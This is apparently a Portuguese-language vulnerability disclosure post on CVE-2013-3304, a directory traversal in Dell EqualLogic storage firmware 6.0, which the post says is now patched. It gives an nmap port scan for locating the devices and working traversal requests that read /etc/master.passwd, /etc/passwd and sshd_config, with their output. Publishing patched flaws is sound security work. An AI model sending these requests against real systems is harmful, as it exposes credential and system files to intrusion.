No artigo a seguir iremos demonstrar a falha em sistemas de Storages Equalogic descoberta por nosso diretor e reportada a empresa Dell, segundo informações da Dell esta falha foi consertada em uma nova versão de firmware.

A falha de CVE 2013-3304 não possui muitas informações na internet , as informações que encontramos são escassas e sem detalhes técnicos para efetuar o POC (Proof Of Concept) ou prova de conceito da vulnerabilidade que afeta os sistemas Dell Storage Equalogic.

Os testes foram efetuados em redes de empresas, as quais nosso diretor fez parte do time de segurança, a falha se trata de um Directory Traversal e esta presente em toda a linha de Storages Equalogic da empresa Dell Computer Corporation com firmware versão 6.0, a seguir demonstraremos maiores informações da mesma.

Dell EqualLogic 6.0 Directory Traversal

## Informações##

Modelo Equipamento: Dell EqualLogic PS4000

http://www.dell.com/br/empresa/p/equallogic-ps4000e/pd

Firmware Version: 6.0

#########################################################################



##Informações NMAP##

Running: Dell embedded, Dell NetBSD 1.X

OS CPE: cpe:/h:dell:equallogic cpe:/o:dell:netbsd:1

OS details: Dell EqualLogic PeerStorage PS3000 or PS4000 NAS device, Dell EqualLogic NAS device (NetBSD 1.6.2)

#################################



Através de um erro ao abrir a aplicação no browser é possível identificar a localização dos arquivos .jar do sistema.

O Download dos Jar pode ser acessado através dos links:

http://[host]/lib/equallogic-6.0.jar

http://[host]/lib/plastic_laf-6.0.jar

Após o download é possível decompilar os arquivos com o Java-Decompiler ou JD.

Através da análise de código é possível identificar os padrões de comunicação da aplicação e as portas que podem diferenciar os sistemas de Storage da Dell das demais máquinas da rede, como podemos ver na imagem acima a forma de identificação das máquinas vulneráveis na rede seria por definições de portas, por exemplo, com o comando a seguir listam-se os Storages da rede:

nmap -p 3003,3002 -Pn [IP RANGE]

No NmapGUI

Vulnerabilidade:

GET //../../../../../../../../etc/master.passwd

root:[hash] &:/root:/bin/sh

daemon:*:[hash]::0:0:The devil himself:/:/sbin/nologin

operator:*:[hash]::0:0:System &:/usr/guest/operator:/sbin/nologin

bin:*:[hash]::0:0:Binaries Commands and Source:/:/sbin/nologin

sshd:*:[hash]:0:0:SSH pseudo-user:/var/chroot/sshd:/sbin/nologin

uucp:*:[hash]:UNIX-to-UNIX Copy:/var/spool/uucppublic:/usr/libexec/uucp/uucico

nobody:*:[hash]:Unprivileged user:/nonexistent:/sbin/nologin

grpadmin:[hash]:Group Manager Admin Account:/mgtdb/update:/usr/bin/Cli

authgroup:[hash]:Group Authenication Account:/:/sbin/nologin

0

GET //../../../../../../../../etc/passwd

root:*:[hash]:Charlie &:/root:/bin/sh

daemon:*:[hash]:The devil himself:/:/sbin/nologin

operator:*:[hash]:System &:/usr/guest/operator:/sbin/nologin

bin:*::Binaries Commands and Source:/:/sbin/nologin

sshd:*:[hash]:SSH pseudo-user:/var/chroot/sshd:/sbin/nologin

uucp:*[hash]:1:UNIX-to-UNIX Copy:/var/spool/uucppublic:/usr/libexec/uucp/uucico

nobody:*:[hash]:Unprivileged user:/nonexistent:/sbin/nologin

grpadmin:*:[hash]Group Manager Admin Account:/mgtdb/update:/usr/bin/Cli

authgroup:*:[hash]0:Group Authenication Account:/:/sbin/nologin

0

Como foi possível perceber, a falha é grave porém não é crítica, ainda não sabemos a extensão da falha pois o escopo foi limitado nestes testes, nota-se que arquivos de configurações de todo o sistema podem ser lidos.

O sistema em si trata-se de um NetBSD podendo ser constatado lendo o arquivo de configuração do SSHD:

GET //../../../../../../../../etc/ssh/sshd_config HTTP/1.1

# $NetBSD: sshd_config,v 1.16 2002/10/01 14:07:47 itojun Exp $

A falha foi corrigida na nova versão dos firmwares da linha Equalogic da Dell.